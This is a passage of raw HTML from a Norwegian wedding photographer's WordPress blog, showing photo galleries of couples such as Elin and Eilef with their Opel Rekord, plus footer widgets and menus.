srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/21.jpg?media=1673871035 1700w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/21-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/21-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/21-1024x682.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/21-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1700px) 100vw, 1700px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1648" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/22.jpg" alt="" width="1700" height="1143" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/22.jpg?media=1673871035 1700w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/22-300x202.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/22-768x516.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/22-1024x688.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/22-1200x807.jpg?media=1673871035 1200w" sizes="(max-width: 1700px) 100vw, 1700px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1649" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/23.jpg" alt="" width="1700" height="1143" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/23.jpg?media=1673871035 1700w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/23-300x202.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/23-768x516.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/23-1024x688.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/23-1200x807.jpg?media=1673871035 1200w" sizes="(max-width: 1700px) 100vw, 1700px" /></p>
<h2><a href="http://www.mortenfasseland.com/tag/risobank-bryllup/">Er du der fortsatt? Sjekk gjerne ut flere brudepar jeg har fotografert på Risøbank 🙂</a></h2>
<p><a href="http://www.mortenfasseland.com/tag/risobank-bryllup/"><img loading="lazy" decoding="async" class="aligncenter wp-image-1668 size-full" src="http://www.mortenfasseland.com/wp-content/uploads/2017/12/risobankreklame.jpg" alt="" width="1202" height="746" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/risobankreklame.jpg?media=1673871035 1202w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/risobankreklame-300x186.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/risobankreklame-768x477.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/risobankreklame-1024x636.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/12/risobankreklame-1200x745.jpg?media=1673871035 1200w" sizes="(max-width: 1202px) 100vw, 1202px" /></a></p>
<p>&nbsp;</p>
		</div>
	
	</div><!-- .post-inner -->

</article><!-- .post --><article id="post-76" class="post-76 post type-post status-publish format-standard has-post-thumbnail hentry category-bryllup category-fotograf-morten-fasseland tag-bryllup tag-bryllupsfotograf tag-fotograf-morten-fasseland has-featured-image">

		
		<figure class="featured-media">	
			
			<a href="https://www.mortenfasseland.com/2016/01/12/bryllup-elin-eilef-5-september-2015/" rel="bookmark">
				<img width="1200" height="799" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/20.jpg?media=1673871035" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/20.jpg?media=1673871035 1537w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/20-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/20-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/20-1024x682.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/20-1200x799.jpg?media=1673871035 1200w" sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
			
						
		</figure><!-- .featured-media -->
			
		
	<div class="post-inner section-inner thin">
		
		<div class="post-header">
			
			<div class="post-meta top">

				<a href="https://www.mortenfasseland.com/2016/01/12/bryllup-elin-eilef-5-september-2015/">12th January 2016</a>
				
				<span class="sep">/</span> <a href="https://www.mortenfasseland.com/2016/01/12/bryllup-elin-eilef-5-september-2015/#respond">0 Comments</a>				
			</div>
			
		    <h2 class="post-title"><a href="https://www.mortenfasseland.com/2016/01/12/bryllup-elin-eilef-5-september-2015/">Elin og Eilef, og en gammel Opel Rekord</a></h2>
		    	    
		</div><!-- .post-header -->
		
		<div class="post-content entry-content">
			<p>Tøff bil? Elin og Eilef kjørte en standsmessig Opel Rekord på sin store dag. Som bryllupsfotograf har jeg fått gleden av å se mange tøffe biler, denne er nok en personlig favoritt 🙂</p>
<div><img loading="lazy" decoding="async" class="alignnone size-large wp-image-978" src="http://www.mortenfasseland.com/wp-content/uploads/2016/01/03-1024x683.jpg" alt="" width="700" height="467" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/03-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/03-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/03-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/03-1200x800.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/03.jpg?media=1673871035 1581w" sizes="(max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-979" src="http://www.mortenfasseland.com/wp-content/uploads/2016/01/05-1024x683.jpg" alt="" width="700" height="467" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/05-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/05-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/05-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/05-1200x800.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/05.jpg?media=1673871035 1500w" sizes="(max-width: 700px) 100vw, 700px" />  <img loading="lazy" decoding="async" class="alignnone size-large wp-image-981" src="http://www.mortenfasseland.com/wp-content/uploads/2016/01/07-1024x629.jpg" alt="" width="700" height="430" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/07-1024x629.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/07-300x184.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/07-768x472.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/07-1200x738.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/07.jpg?media=1673871035 1500w" sizes="(max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-982" src="http://www.mortenfasseland.com/wp-content/uploads/2016/01/08-1024x683.jpg" alt="" width="700" height="467" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/08-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/08-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/08-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/08-1200x800.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/08.jpg?media=1673871035 1500w" sizes="(max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-983" src="http://www.mortenfasseland.com/wp-content/uploads/2016/01/09-1024x683.jpg" alt="" width="700" height="467" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/09-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/09-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/09-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/09-1200x800.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/09.jpg?media=1673871035 1500w" sizes="(max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-984" src="http://www.mortenfasseland.com/wp-content/uploads/2016/01/10-1024x683.jpg" alt="" width="700" height="467" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/10-1024x683.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/10-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/10-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/10-1200x800.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2016/01/10.jpg?media=1673871035 1500w" sizes="(max-width: 700px) 100vw, 700px" /></div>
		</div>
	
	</div><!-- .post-inner -->

</article><!-- .post -->		
		</div><!-- .posts -->
	
		
			
</div><!-- .content.section-inner -->
	              	        
		
			<div class="footer">
					
				<div class="section-inner group">
				
											<div class="column column-1 one-third">
							<div class="widgets">
								<div id="categories-2" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Mer om</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.mortenfasseland.com/category/barnefotografering/">Barnefotografering</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.mortenfasseland.com/category/barnehagefotografering/">Barnehagefotografering</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.mortenfasseland.com/category/bryllup/">Bryllup</a> (38)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.mortenfasseland.com/category/familiefoto/">Familiefoto</a> (10)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.mortenfasseland.com/category/fotograf-morten-fasseland/">fotograf morten fasseland</a> (94)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.mortenfasseland.com/category/konfirmant/">Konfirmant</a> (6)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.mortenfasseland.com/category/reise/">Reise</a> (4)
</li>
			</ul>

			</div></div>							</div>
						</div><!-- .column-1 -->
											
											<div class="column column-2 one-third">
							<div class="widgets">
								<div id="hoffman_recent_posts_widget-3" class="widget hoffman_recent_posts_widget"><div class="widget-content"><h3 class="widget-title">Siste innlegg</h3>
				<ul class="hoffman-widget-list">

									
						<li>
						
							<a href="https://www.mortenfasseland.com/2020/01/11/bryllupsfotografering-kristine-og-halvard/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2020/01/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering på Spangereid &#8211; Kristine og Hallvard</p>
									<p class="meta">11th January 2020</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2019/01/20/bryllupsfotografering-pa-fevik/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/00-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering på Fevik &#8211; Kamilla og August</p>
									<p class="meta">20th January 2019</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/29/familien-gulli/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/11/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Familien Gulli</p>
									<p class="meta">29th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/19/nar-vaeret-blir-sa-fint-at-man-ma-soke-tilflukt-under-tak/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupsfotografering&#8230;.når været blir så fint at man må søke tilflukt under tak :)</p>
									<p class="meta">19th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
									
						<li>
						
							<a href="https://www.mortenfasseland.com/2018/12/13/bryllupsfotografering-vigdelstranden/" class="group">
									
								<div class="post-icon">
								
									<img width="150" height="150" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-150x150.jpg?media=1673871035" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-150x150.jpg?media=1673871035 150w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-100x100.jpg?media=1673871035 100w" sizes="(max-width: 150px) 100vw, 150px" />									
								</div>
								
								<div class="inner">
									<p class="title">Bryllupfotografering med hissige kyr på Vigdelstranden</p>
									<p class="meta">13th December 2018</p>
								</div><!-- .inner -->
													
							</a>
							
						</li>
					
								
				</ul>
				
				</div></div>							</div><!-- .widgets -->
						</div><!-- .column-2 -->
															
											<div class="column column-3 one-third">
							<div class="widgets">
															</div><!-- .widgets -->
						</div><!-- .column-3 -->
					
				</div><!-- .footer-inner -->
			
			</div><!-- .footer -->

		
		<footer class="credits">

			<div class="section-inner">

				<div class="credits-menus">
					
					<ul class="credits-menu group">
								
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>

					</ul><!-- .credits-menu -->

					<ul class="menu-social">

	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="http://www.instagram.com/fotografmortenfasseland/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="https://www.facebook.com/fotografmortenfasseland/"><span class="screen-reader-text">Følg meg på facebook</span></a></li>

</ul><!-- .menu-social -->
				</div><!-- .credits-menus -->

				<p>&copy; 2026 <a href="https://www.mortenfasseland.com">Fotograf Morten Fasseland</a>. All rights reserved.</p>
				
				<p>Theme by <a href="https://andersnoren.se">Anders Nor&eacute;n</a>.</p>		
				
			</div><!-- .section-inner -->

		</footer><!-- .credits -->

		
<script type="text/javascript" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/js/global.js?ver=2.1.2&media=1673871035" id="hoffman_global-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
	</body>
</html>